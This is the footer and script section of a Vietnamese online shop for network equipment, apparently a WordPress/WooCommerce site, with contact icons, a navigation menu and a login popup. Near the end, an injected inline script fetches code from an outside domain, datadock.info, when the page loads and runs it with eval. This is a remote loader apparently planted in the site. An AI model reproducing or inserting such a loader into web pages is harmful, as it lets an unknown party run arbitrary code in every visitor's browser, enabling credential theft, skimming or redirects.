19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bca377d240" /><input type="hidden" name="_wp_http_referer" value="/san-pham/juniper-ptx3000base/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
